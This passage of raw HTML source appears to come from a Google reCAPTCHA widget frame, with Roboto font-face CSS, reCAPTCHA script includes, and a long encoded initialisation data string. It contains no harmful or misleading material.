U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CuipwdS8w9-Sxo9cDIJqjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CuipwdS8w9-Sxo9cDIJqjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CuipwdS8w9-Sxo9cDIJqjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/Cl0LDi8OXwr5gBcK/[base64]/CihQ4woQTeUfCmMO5woPCojfCuhnDgx8Tw7LDlsK8w6Ahw75BY1TCrcKBw5nDj8OwZcO8HsOVwqB1w4g4QgTDksKJwqzCsjAad0zCrsOocMKQw6Rbwp/Ct1BJMcOEIsK5aGfCnkI7En/DqmnDm8OjwpUsesKtVMKdw7t6F8K8C8O9w6/CuGnCkcO9w5YrfMOleg0uKsOmw43Cp8Ovw57Ct0NYw51fwo3Cj2oqKDxMw5nCgizDoGsNZBouKhlHw5LDjRZANRJaSMKcw7gsw5nCscOKTcOFwq9YNMK5AMKQfFVgw7HDryvDjsK/wpbCuk3Dvl/DoRoLaAAXewANR8KuwrZnwrtGIzclw6TCrQJRw63CiV1DwpAPKFjClUYDw4fCl8Kqw4hSD3fCrXXDs8KNJMKpwrDDjFoVIMK2wp7DhsK1I08fwo3CoMOcTcOVwo7DryTDkF0GVsK4wrXDqMOVYMKWwr9/w4UcLE/CtsKkNSZ8KiHCp0TDnsKvw77CmcOtw5fCo8OwZMK5wpHDphTDuTTDm2ItwoDDscKtf8K7EcKePnkdwrMKwpA6eBnDggl4w7bCijfCl0pmwobDjRbDjUZUw6vDiGUOw4gRw67DrCHCmCQ/w7nCiHpjIXBtcWfDiCErL8O0TFXCm8OwW8OcwpZ+DcK9woXCtMOAw6TCvD/CnngvFiIaI00/w6jDrCtbWDfCgWhUwpbCgsOiw6ZJOcO/[base64]/DmzLDkkvCisOMwr9KFCTCqmMOwpxaw79Gw4tcJMOZDx1aw4bCuMKQw63CjCLCkgjCmXfClW7CswphV8O4OUdCHMKowr7DgQ8Rw7PCqgPDkcKXJsK2FUXDmcKUw6LCpyvDhAg+w5zCshMRQ2pnwr9YNsOZBsK3w5HCtn7CjVHCn8KNWMKBBRpefTYWw6/[base64]/[base64]/DsXY6HlZecCfCrWbDnTIlwqgUGUvCnBPDgVR3EcOOw5vCmVbDtMOOZXRow5hLVkl/w4zDsMOLw6ElwrAnw7NtwrHDmy0/TnLCnU0MT8KdNcKswpfDmBHCpWXCnXUpeMK4woNcLAXCuMOxwrDCpAzCuMO+w4fDs0dbPQrDszTDp8KEwoxfw7TCqVxPwrzDiFoPw77DqXJ0LcKQTcKNMMK4wrlxw4/DksO6HlvClDXDvT7CtULDm3/Dtk3CkzLCmMKdNcKdPsK3PsKOdknCvUdrwojCqnQYMGsPDinDqVvChDTCg8KxZmxCwrtowrRzw5XDgMOBdGc0w5TCvcKkwpLCm8KUwr/DtcODfXjCs2IWAsK1wqXDvEw9wrFdNzXCpj01w7rCusKgXj3CisKITMOYw5rDlxc7MMOHwo/CpDZAOsOYw6FZw4IVw6PCgC/DqTh0NsOlw6N9w7ckw7RvPMOxeWvDqMKbw4kcBMKJXsKIbW/DqMKGITMPw4wfwozClMK+VhDCk8OhB8OFesK/S8Obf8KTFsKcwrfCuQtxwpVdZcOQDcKmw71xwohJWsOfQMK8d8ObM8Kcw70JfW3CunXDrMOkwr3DssOxPsKCw7fDhsKhw7JXLsKnMMOLwrQ/wqRdw6d0woNawoXDjcOnw7/Dnhh6V8KaeMKpw61Vw5HClsK6wohGXC9ewr/Dll5iXh3ChlNcCMKdw6Q7wrTCsRV1w7zDvSXDisOwwprDisOhw6jClMKJwqBhRMKdAS/DtsOPGcKVIcK6wrJDw6jDtHAswobDv2xWw6vDl3dUUiXDumrClcKrwozDqMO7w5tnDgFQw6vDpsKTSMKXwpxiwp/Ct8Ohw5/DsMKtKsOaw4fCkBc7w5dbAzMwwrlwecKETBhcw743wrrCnWY/[base64]/DicKzwqjCgcKFw6MtXMO4VcK8w4fDqRvDjGXCnC/CnQLDtHXDqMORwqZOw5Eww7YtO3rCg8ODwpnDncK3w6TCpU/CncKcw6ASOCgxw4Qkw4sEUD7CjMOBw6wtw6hhEi/DqsKiP8OnaFJ7woNVLhHCp8KNwp7DqMOedGzCkSvCjcOeUcOeKcKPw4zCoMKdXltAwpLDu8K3IMKfQTPDvVzDosOzw6ozeDHDvi/DscO5w6jDhxd8csKQwplew7gqwpMVQRtQKjUYw4bDrUAhJcKwwoRPwq9Nwq/CmMKkw5XCoXM0wrAuwpo9ME90wrh5woEYwqfDizIRw6DDtsOBw7pnKsOIXMOswpU1wprCkT/DkcOWw77Dl8KkwoUObcOKw4QNVsO4wo3DhsKswrBFdcKbwod2wr7CuQ/Co8KcwphtQMKnd1JSwoPDhMKGMcK5fHtJecOjw7hoIsK4XMKSwrQ5IQ1LU8OdTcOKwrJ9MMOfb8OFw4hRw4XDphzDj8Ovw7LDkCPDsMOFEx7Cu8KCPMO3HMO5w5/DkhwoEcK0wpDDpcOFSMOnwrEMwoDCjw4gwpspQcK0w5fCisKtesKAZkLCpnIyeD1mbx7ChBTCusKobUk/wrrDlXQvwq/[base64]/CscOhwqzDpip+AGDCizBSCMKtVGHCtFnDk2TDu8KCVcOZw4/CmMOOXsOhbGXCiMOGwopWw6EYQMOdwrXDpn/[base64]/wo8OLVB3EiNTwpjDoFnCmn4kL8OmbGPDocKKIGjChMK+LsOIw69HBGfCqjhoahrDmmlmwq1VwprCpU4hw4gWCsKWShQQGMOLwo4twpFWTgluW8Kswo44G8KAUsKzJsOuOQjDpcOQw4Ujwq/[base64]/[base64]/MWkjP0rCu1gkwqpBwpdrw7nClMOXw6HDhivCuMOgMzzDnAXDvsKdwplEwooTWw/CqsKQMjlTeWxgKD7DpUxAw7PDjcKdG8OZVMKmY2IvwoELwqjDpsKDwr9gTcOHwoR5JsKfw5UxwpQrIB9kw6DCtMOUwqDCmsKjccO1wpM9wqvDosO+wptKwq4/wojDh34dNBjDpMOLZcO0wphhdsOQCcOpQhfCmcOhI34Iwr3CvsKVdsK9KG3DqyvCjcKoE8KbG8OIWMKwwqkvw7bDt2Nbw5IVVMOyw7zDlcOSd1Unw5LCgsK4ecOUSR0ywoVMKcOiwq0uXcK0PsOEw6NMwr/CkiIXeMK5Z8KiOF/Cl8OLccO3wrrCtTceKnxqA24QLDUIw6XDkxtfacOsw4XDjsKUw7zDrcOMOMK8woDDsMOJw5XDsgJDLcO5b1rDhMOQw5MWw7jDkcOEBcKrQDbDtgnCvUpjw6TCisKcw45ING0/YsODOHHCtcOXwo7Dg1FPV8OGEyLDsVRNw7LDh8KCK0XCvHh6w4TClBnCsCpOLWPCoz8JRC0jL8KEw4DDvivDqcK7B38gw746wqrDvVpdBcOcGF/DohUtwrTDrUsRHMKVw5/CkX19fG/[base64]/Crn3DkGswHcOqTzx7W8OWGsKOwoPDo8KBRUhEw5rDgsKVwpRdw5jDqsKlE1fDvcKDdgzDgn40wrQLQsKmVkZEw5ojwpcdwqjDhT/CnBNzw6PDvcKCw5tIXsOlwrbDpsKAwqTDl2DCrzt9UBLCqcOIZxwqwpkEwopBw7fDhVRFfMKfFXIxOUzChMK2wrHDsHB/[base64]/c1rDo8O+wpcOw4DDhinDuyslLklUwrcbwrXDksOiw5oDwpPCgEnCi8ODBcK4w63DhsOeAx7DuTvDhcOSwp4AQCIfw4p+wq5dw5/DjmbDkCE0LMOndCVLwpLCjy7CrsO6K8KnFcOGGsK+wonCqMKrw71rMxprw5HDjMOyw6fDncKLwrsqJsKyWcObwrVSw53DnmPCncKXw57CnHDDnUkoNz/CqsKKw75VwpXCn1bCocKPJcK4FsK/w5bDoMOjw4RewoPCjTTCqsKTw4DClUjCtcO+NcOENMK9alLCiMKfc8KUGn1RwqFuw4rDgUnDj8KGw71VwooJXEN7w6HDpsOvwrvDkcO2w4DDqcKLw7ULwpV7PsKpTsOrwq7Dr8KXw5/[base64]/[base64]/DqcOqw4kgcXpLwpjDiH/CqMKRw6kowpHCpcKjwpbDihphf3PCr8KnKMKEwqvCt8KiwqEuw5/Cq8KvFGvDncKpYz/CmMKWKDzCrwbDn8OWVB7CihTDgcKkw6h9McOJQcOdLMKmJiPDssOJUMOnG8OqZ8KYwrDDjsK4dRtqw43CjsOHChfCo8OGFcKvKMO0wqlswqRgc8OSw4LDq8OueMKoNgXCpWrCusOAwp4Owop8w5Zyw4/CqkbDh2vCg2fCswDDm8OJd8Oaw7rCs8OKwrjCh8Osw5LDrRE/FcOVJHnDvF9qw4DDrVt/w4NOBQrCgS3ClFnCt8OjXMKfOMOicMOkckBcAiwMwrVzTsKOw5XCoHICw74uw6LDkMKaT8Khw7h6wqzDlRfChRQlJTjCk1XCtTsTw51Ew44LUm3DnMKmwovCo8KXw4wUw4fDu8OIw6JrwrcZbsO0AsOULMKIc8Oew63CvMOIw7/DhcK1H1sxDDdwwrDDgsKJF0rCp2VJL8O4F8OXw7zDtMKOPsKEYMKxw5PDmsOxwoHDl8OrHCRJw79HwrYZFMORBcOsPsOlw4lIEsKRMU/ChH3DvMKswpcocljCqTbDr8KLPcKeVMO0T8K8w6VEXMKUYSkhTinDt3zDhsKow4FFPUPDqhNvcARqQBAFZcOzwqfCs8OsCsOnUlIsH1vCsMKwQMOZOcKpwqcpWMOowqlNF8KKwoAwFEEnJkZadGYafsO+LgnClEDCtysDw6Nbwr3Ct8OwDBAsw5pYOcKJwo/CpcKjw57Dl8Oxw7TDicO1JsO/woUxwpjCpGjCm8KBYcO0B8OkTCrDhFMLw5EIaMOkwo3DgU57wotAW8KYKT7DosOnw64VwqnCnkABw7/[base64]/DksOBwo9EwpbDg3UzNThYw5jDumDCt1RDA0s4JsOsCcO1Z2jCmcKcN1MoJTnDt3LDj8O/[base64]/CoGLDtA7Dg8KuJEfDsMKXwqbCqHw5w6LCrsOsLivClGBDQsKMQ1vDnFRLLFpfLcK7IUtmQ0vDkxXCtUfDp8KGwqPDicO4NsOqGijCssKpQhULJsKEwotEHEPCqnJaVMOhw6DCpsOsOMOdwpDCjyHDisOMw7tPw5XDpw/CkMKrw5Zow6gWw5rDtsOuFcKWw4sgwozCiQDCsxpqw6rCgBrChA7CvcOEBsO2McOAAjg5wrhmwot1wrbDjDxpUyQfwrhTBsK/DUokwoPDpmsOACfCucOYQsOuw5Fvw7TCicO1WcO2w6LDk8K0SSHDmcK8YMOJw57DmkQRwos4w7TCs8KDWG5Uw5jDmQpXw6vCnU/CgkEeRnDCucKHw7HCtRRMw5fDgMKPOUZew6fDqA80w7bCkVIew5nCv8K+a8KBw6Znw7sJb8OeEBbCo8KiYMO+QhXDpTluPHZrHGjDlgxKRHHDs8OPFA8kw5Rmw6QpCQpvBMOBwrPDu0vDhMOcPQXCvcKUAE06wq1LwoZGWMKUV8OfwrBCwoPClcK/woUywr51w6wXHwfCsHrDo8KFeRJrw4fDsxDCksK5w49MIsOpwpfCklElJ8KqB0rDtcO9ecKAwqcXw5dwwpxqw485YsOEXR0/wpFGw7vCscOrdn8dw6nCnlJFG8KBw5HDlcOVwrQeEmXCqsKkDMOwWWXClQ/Dr0HDqsK+Gz/DqDjCgHXDv8K4wqbCmUwvLypjQHMdJ8KyPcKxwofDsmXDvxYNw7jCuTtlMVnDnw/DkcOhwqbChkIfZcKlwpIVw4ZxwozDrcKcw7s1Y8O2ZwUywp9sw6nCjcKmXwAxITgzw75Aw6cnwqDCgXTCg8KBwogJDMK2wpbDgWnCuhXDksKoWxjDqT1/HXbDvsKfQDUDPh/[base64]/DnnHClMK+csOoCz/CnsK8M8KOMsOjw7zDtSQRKV/DqEUZwrhiwovDi8KoXcKxOcKXK8OMw5zDl8OFwphaw4kWw5fDgkzCkRItfhRHw5Q1woTDiA8keFocbiVqwoc9WnpzKMKEwqjCoTHDjQIXEcK/w49Uw4ZXw7vDhsOPwrkqBlDDrsKrJV7CvEEtwrpOwrXCmsKsYcKtw4JtwqfCiBtRH8Kiw5XDqH7DhEDDoMKYw7dgwrd1LX1pwovDksKQw7DCgCdyw7fDhcKbwqJHW0xwwrPDo0TCsAhBw57DvgPDpw9Zw7nDowLCgmAWwpjCrjDDhMOrKcOyVsOlwpjDoh/CvMO0JsOWX1VOwq3DqGnCgsKpwpHDpcK4ecOTwqPDildmK8K6w6nDu8KlU8O7w7bCg8OkGcKiwoF6w6ZhZzcCbsKPGcK/w4Qvwrk0w48kdEN3ClrDnDbCosKjw5I/w4kNw5nDuFpcI1XClFwoJsKSGURIWcKrO8OXwrzCm8Orw5jDhF0wUcOIwo7DrMOreAfCumcPwoHDt8OdIMKLI24Aw53DvzoFWyocw5cvwoNeM8OYCsKfOTTDlMKnW3/DisKIOX7DgMKUMSdVAwYNZ8KHwpUNFlVzwqB4FibCgUwlKBEbYDsIJj7Dj8KGwrnDmMOKccO/[base64]/[base64]/[base64]/Dpn/DjsKKGW8FRzg7w5owYW9zwqduJsONPT5NVSfDnsKUw57CpcOtw7k3w5Ahwpl/bR/Du3jCnMKvahBZwp5rY8OOVMKCwow3M8O4wrQOwox0GQNvw4o/[base64]/CqXPDpcO7AcKpw4MJMi/DqMOawqJmIBfDrsKFw6bDnXrCpMO/w4XDpMO7X35ScMKJVAjDrMOEw5QnHMKNw4xjwo8Uw5vCnsOjEXnClsKMTTJNVsOCw6QoOlNzGnjCrFjDgV4Jwo14wpZSP0I1UsO3woRSCjXDiyHCu2wew618Xz7CscOWJ0DDicKQUH/[base64]/[base64]/PMKTw4rCm8Omdzs0w78UecKvRcKDw6w/NQLCvHcHIsKFVDvCqMOZDsOPw5NrB8KXwp7DnTAuwqwgw6BJMcOSOR7DmcOfO8Knw6LDqMOCwphnZTrDgQ7DtjEjw4Uow6LCoMKKXm7Dm8OBCk3Dr8O5RcKXWSPCoxxmw5VNwonCoTsLMsOWKwADwpofNcKjwp3Dl3DCk0LDszjDncOnwr/[base64]/Dok7Ck8OiU8KiD0lGw5TDkVDDijsSDn3CvirCicOywoDDtMKAWWAyw5/DpcOsdBDCjcO5w6YIw4pcd8O6KcO0PMO1wqkLWsKnw7kyw7LCn3UIA29aNcOcw5RnP8OaXSMfNF8Ad8KsbcONwoocw6I/wr1+UcOHG8KCEcOXU1HChi5qw4lGw6XCocKQVDFwdsKhwosAK0fDi3/[base64]/Dgkl6aFTDqB07wrVvIh9SN8Ocw7vDrCw3Y2zCqV3CnMOHIcOkw5DDsMO0UhIAOxhkWjvDik/[base64]/[base64]/[base64]/CsyLCkGR6JsOWRUdNwoDDoQfDr8K4wp4kw6E+wpfDusOuwpsAUGXCu8OWwoTDojDDgsK9fMOcwqrCjFzDjxrDlcOTwojCrgJRQsO6JgDDvgLDsMOOwofCtUs1KhbCmkDCr8K7DMKQwr/Dj3vCuinCgxY1w4DChcOscmLCoxMiew/DpMK/UsKmTF/[base64]/wpHCjMK7YMOVSMOXUsOOw5rDtGvCoCHDncKxbElTe13CpRJQJsOwWEJKF8KvL8KAUks/PgMqa8Kbw4k4w5plw6XDm8KSZMOHwpstw4PDo1Ilw4ZAVcKewo06fkEsw4QQFsO9w7ZGN8KPwpDDmcOww5ciwoozwoN/f2YjN8ORwrArHMKZwobDpsKKw618EcKgAUs6wo0zHcKIw7fDqA4Zwp/DtGkCwo4Cwr7DkMOxwqLCosKKw7DDhlpIwozCq3gNDDvCosKGw7ISMl1eI2jDlgHCm0pdwo9gwqTDt1A5wrzCgy/Do3fCrsKRZSLDs1vCnjcFLE7CjsKlSlZSw7TDvUvDgjTDu09Lw4PDvcOywpTDtAtRw6orc8OoKMOQw57CgMObYMKmS8O5wpbDpMK5I8K+IsOPWcOVwoXCm8Klw4gmwovDpQMNw6ZIwpIxw4gGwprDpjjDvC/DocOqwqzCukxIwp7CucO9ZmZPwqnCpEHCozbCgG3Dun4TwoUEwqRaw5F0FH5wRX1gO8OBO8Ofwpsmw5PCr05PCjlxw6fCssKjPMO/QBIdwqbDisOAw63Ch8O9w5wIw63DkMOvL8Khw6fCrcK+WQ85w6TCiWTCniDCgRLDpjHCjlnDnkIjdz5Fwqhbw4HCs0x7w7rCgsOYwpTDuMOxwoQTwq0UBcOmwoB/[base64]/[base64]/D8OALMK2wq/Cp19HOSvDt8K5RQrCoj47CcONw4vDicK0W0zDr03Cg8Ksc8OZWnjDmsOnAcOaw5zDnkNPw7TChcOheMKqecKNw73CnBQMGC3CjA3DtBUuw6Vaw47CssOzWcOSacKqw5xSOE9rwrTCscKqw6fCjsO2wqwlAQlHB8ONKsOdwrhJYQcmwqQjw73DmMOkw6Yxwp/DsShgwpHCkxg+w6HDgsOjNFPDkMO2wqJtw77DgjPCkyXCicKbw49QwqLCjEbCjcOhw5gPYcOJVHLDv8KSw5FCJ8KTN8Kowqhow4UOKcOewqpHw5FdDD3CiBAVwqFpXx/CgDdXYALCjDDCsUkXwqMuw6XDvllodsO2asK/Nj/[base64]/w54FwqXCsMKfw7rChEY6w6jCnHJBF8ODwqQ7VMKHLEE0SMKZw7XDocORw7nCu1bCn8K2wobDmV/Dk3HDtTnDs8OlPg/Dhy3CiUvDnhF7w7dYwr93wpjDtB8cwqrCkUdKwrHDnTXCkVPCijrCp8OAwp0NwrvDp8ONDzrCmFjDpwB8LHDDhMOPwpbCp8KjH8OHw7tkwoDDixp0woLCtkgHPMKpw4bCn8KiO8KUwoUQwr/[base64]/JcKzb3DDqsK1w5XCqVzDm8OpdsOLw7FiKQdzDAtsKxBywpTDs8KWdXppw4PDixxEwrhCT8KJw6TChsKCw4fCkH0aLSAIL29oFWhNwrrDny4SXsKgw7cww57CvT1/UcKFKcKWRsKVwrTCrMO0WWV5DgfDgHwaNsOJNUzCiTk5wovDqMOdb8Kjw73DqHLDoMK3wrF/wqtgU8KVw5vDkMOHw7UIw5PDvMKswrDDngvCognCtXfCh8Kuw5fDjCrDl8O0woHDs8KPDl8Uw4xEw6MFTcKAbgDDocO/[base64]/CkiTCgSrDh8OOwrsUF8O+FC5cw41YNcKDwpl/ScOLw7sbwpnCv3nCncOeK8O8X8OHHcKLZ8KrRsO9wpEJERDDhlXDlwUAwrJvwpE3D38WN8OcFcOhFMOudsOGTsOqwqvCmRXCn8KPwrI0fMOWLcKzwrQ6KsORasOAwqvDkTcgwp84ZT3DgMKSQcO3FcO/woBpw6bCj8ORYQdMV8OGK8OJWsOeKShQa8KYwqzCoxTDkcOuwpNdFsKjFXkrZMOkwrnCsMOMZMOSw7UeLcONw6AOXB7DjQjDvsOmwo9jYMK3w684OzECwq83BcKDOcKzw7E5W8KaCyoBwrHCq8KswoBUw63CnMKtAnfDpGXCjlIXK8Kkw4wBwo/ClX0QSGoxFnkqwptbFltSfMOmA1dBTyDCqcOuN8KMwqXCj8Ovw4rDnV4qbsKEw4HDrFcUYMOcw51ASijCqFcnV10LwqrDkMOXwo3CghHDkSNrGsK0ZkMywrLDpXR1wozDiUPCt3Fgw43Ct2k/[base64]/[base64]/[base64]/CisOwWDnCg153wq/DsTXCs8KJFHBew6bCt8Okw6d5w553ElRUchktLcKvw6dMw5Uww6zDoQFuw6oLw5NCwoA1wq/DjsK/[base64]/CuXFtL8OywotCw4zCicOhaMONEiXDnlNww63CvMKDMlhdw4XCu3sJw43ClF/DpsKKwopTLcKnwphqecK0IjfDpRBkwrtOwqYlwr/Dk2nDisK/AgjDnWvDhF3Dui3Cox1cwqRrAmXCoWDDu0wlc8ORw5nDqsKSUDPDoBQjw7zCiMOjwrNFaX3DuMKCaMKlDsOLwqdLMBHCqcKtQALDhsKjBllndsOsw5fCqkjCl8KBw7HDijvCkwY7worChcOLb8OHw7TDu8O7wqrCiEXDj1EOM8OMP1/[base64]/DtwfCsxjCjMKSDULDlgPDpVNBw6/[base64]/ChX/ChAXDmcK7HsKqwp1ATALCkELDvsKLwpnCs8Kvw7nCs3LCtcKWwoLDg8KQw7XCnsOOJMKkZ2UkL2HCi8Oaw4rDshISABJDPcOdIx9nwrLDmj3Ch8KCwofDsMK4w6PDoRjClhoPw6DCvEbDikY6wrDCkcKKJ8K6w5/Dk8Oww7wQwolCw4rClUd/w7Rcw5BiXsKOwr3DjsOHNsK1wqDCghnCpsKBwobChsKqclXCiMOFw6E0w79cwrUJwpwTw7LDiXrCgMKew4bDp8O+w5nDn8ONwrZhwq/[base64]/DmhjDgcKYAwbCh8Kww6zCnMKgH8KMw6PDtcOQwq7CpXDCrjpqwrDCnsONw6c6w6Iyw4fChMK9w7wxbsKlMsKoRMK/w5DDvyQvbHssw7LCiTQowo/[base64]/CjsOrwp/CpsKaHULDo8OJwpNUwqwEwrBvwqh/[base64]/CpAfCpCbDjw5UwqYVw44xw6LCmcK+wq/Cm8OPPlbDnMONHgZbw65NwrpIwo1Uw44INXZ7w7LDjMOXw7rDicKewpc9Z0tzwqxTVnnChcOVw7TCh8KDwqQGw7EXN25WFAtXa1B1w7NKwrDDmMKvw5XChCbCj8Klw6XDtntiwo9dw7Vow5/DtDrDnMOaw7zDp8Kzw6rDpA9mVcK8ZsKzw6d7QcO9wpPDk8OFG8OxasKYw7nChXV/[base64]/ChcKow5ErwqwiLcOLZcO4w43Cg8KfDmvCncO/[base64]/Dj1bCvsOew5LDkAHCpRjCnsKiWyjDtlrDq0HDsRjDtk7CpsKowp4FZMKdIXTCvFtzBhvCq8Klw4sYwpQubcKywqFYwobCm8O0w7c2w7LDqMKDw7PCukjDuhs2wqDDsHDCqwUvFkJ9dy02wr1la8OCwpNPw6BBwrrDpynDk1FFXyJowonDkcKKAxZ7wo/DlcKWwp/CrcOAEW/CvcKRchDCkyzChQXDrMOsw4jDrR5swo8jDQhZA8KVC13DjmIKdEbDocKqwrTDvsK/TTjDtcO/w6g7IMOfw5rDlsOmw4HCh8OpcsOwwr1iw7c1wpnCmsKxw7rDgMK5wrXDm8Kswo/ChhVKXkHClsKNfsOwFw1Nw5FPwr/CmMOKw53DgR3DhsKVwqLDmR5VLE0PMWPCvEnDsMO5w4JlwpIEDcKQwo3Cl8O1w60Zw5Fjw6sLwqpfwoJoDMO/H8KtO8OQSMOAw7w0CcOqfMO+wovDtAbCosO/[base64]/w6/DkMOJesO8V8OyVMKVw6vDkEjDgCUNWDMBwpDClcKXFcK6w7TCo8KlJBQxUlhtGMKaT1vDssO2dz3Cu3J0UcKCwrjCu8KGw7BLIsKWAsKTwogMw5hhfwzChsOrw57CpMKYIDBHw5oGw5nCvcK4M8Knf8OBccKcIMK/fWVKwpVvWSgXMyHDiBh1w5TDsAZKwr5dGjt2XMOfBsKSw6AOBMKzATI+wrMydMOqw4YwScORw5ZTw6sxHCzDj8OMw7t3E8KRw6w1ZcOzQn/[base64]/[base64]/[base64]/[base64]/DgmHDh8KGIsOuajIjwpcURSzDgmtow5ptw4XDl8OoaErCq3DCmsKOQMKWMcOYwr05BMOlfMO0KkXDvAkANMOHwpDClCpMw4vDp8OkR8K1UcKxKXFdw4wow6Nww7o4ISsNfEDCoRnCt8OpDjZBw5PCssO1wqHCmhILw685wpPDqD/DkSAFwrbCo8OBE8K5OsK0w7hTCMK1wog+wr3CrsKbaxQBWcORDsKhw6vDrVggw5kZwqvCq3PDrFtzWMKPw7MlwqcOOl7DnMOOC13DplhNYsKlMF/DpC3CpWjChFdqBsOfI8K7wqrDtcO+w63Dr8KxSsKrw47CiF/Dv2HDi29Rw6Bmw4JFwq11L8Ksw7HDisKLJ8KcwqfCmATDjsKtbMOvw5TCrMOVw7DCv8KDwqB6wqwrw7lfSSvDmCbDnGwjfcKgfsKjRcKAw4nDm1liw5FxTinCjT0Bw41DFgzCmsOawpvCo8OHw4/Dli9hwrrCjMO1FcKTw4p0wrBsLMKXwohvIcKywoPDvVLClcK/w7nCpyVtFsKAwp1WFwzDu8KUJE7DpsOwEEdTSiDDh33CmVBMw5gOdMODf8OFw6PCi8KCMlfDsMODwqvCm8Klw7ttwqJ5fMKxw4nCgsKdw6PChVPCn8KYeARXSy7DmsK4w6N/Ihwcw7rCp1krGsKdwrIKHcO2XnLCrhPCimfDhmodAjPDrcOKwqRIG8OSHi3CrcKeKnV2wrbDi8KawonDrFrDmGh8w5s1f8O5HcKRVRtJw5zDsS3DnMKGDUTCtDBWwoXCp8O9woY2PsK/bEjDicKnGmHCsHZZfMOhOcKEwqHDl8KBPcKhMMOLLmBPw6HCtsKcwrLCqsKIMTnCvcOLw7RQesOJw5rCtsO2wod7FwzDkcKTDwA5UAXDgcOYw73CiMKpS2UveMKXCMOKwoJewoAeYl/DssOiwqEEwr7ClHjDuUnDscOSacKaeUBjBMOOw51IwpjCh23DsMOjIMKAezHClsO/[base64]/w5nDnhnDnsOGw4dHVAjDmmDCp0ogwo44SsKrQMOww6JBUFE6ccONwqB2FMKxdQXDpAPDoz0EKDcwSMKRwotbZ8KewpVKwpVrw5/[base64]/CpsOMfRfDscK+wqvCjXLDiypYw4zCt8K4C8KHwpzCosOVw5dEwodRLcOcM8KrFcOwwqjCvMKFw67DgX7ChTPCqMO0S8Khw6vCpsKfW8K4wqI6Sy/CmBXDpkpWwrfCoA59wo3CtcO0KcOTJMKTNSHDi1fCkcOhJMKLwo5rw7bCqsKVwpPDjjQ+HcOAJEPCnVLCt1XCnXDDnmp6wqFCNMOuw5TCnMKEw7ltYnnDpFhkEQXDqcOoIsOBYz1Cw70yccOcZsOlwp7CmMOdIi3DoMO8wo/DjwQ8wo/Cg8OuOsO6fMO6RwbCsMO7QcOnUTNew5VPwrbDiMKnHcKRZcOhwrvChn/CnGg8w6fDuwTDjgtcwrjCnlYmwqlccWM9w4Rcw61XP1/ChgjCtsK/wrDCl2bCt8Kvb8OrHBNsEsKLD8O7wrnDpSLCm8O5EMKTHgLCsMKqwoXDpsKXDRDCjMO/c8ONwrxAwqPDvMODwpnCqcO/TS/CsQfCk8Ktw7otwobCsMK0MTEPU1ZLwrbDv0ZrARXCq2tBwoTDt8KFw50jKcO1w6lUwrp7woMVbQrCj8KPwp52ccKXwqMVXcK6wpJtwo/[base64]/[base64]/DhXsEZzoEM8OrRm3DnsOaw6bDgMOHw4MQw6Irw5bDjwvChidfNMKHNDsZdSXCrsOiVhXDmMKIw67DgCB9fFPCrsKow6B/X8KCw4M0w6IxecKwQzt4OMOtw5cxcXFjwrIpM8OtwqoIwoZ6EMO6TRXDksKZw5wew4/CmMOFCcKzw7VlZ8KUVX/Dk3zClWTDlFhvw647XlkUKTfDoC4QbsO7wrpJw7XCkcO8wo/[base64]/DgwEMYi3DjcOcXMK2wrnDjcKWHsK7dMOhLFvDicKfw7LCiTFcwqDDr8KUPcKAw4krHcO6w43CoXxaIW8Mwq4kRmvDmFRqw7fCj8KswoZxwqTDl8ODwpPDqMOBCyrDjjTCukXCmcO5w7wGQ8OHfcO6w7g6YR7CiDTDlGQcw6N+Rj/DhsKUw4bDpk0lQg8ewqxBwp4lwp5aNW7Dt1nDu19Kwqd5w6IDw7x+w5XDsXrDnMKiwp7DusKlaw03w5HDhhfDvsKOwrjCt2bCoEkwTEdAwrXDkT3Dq0BwAMO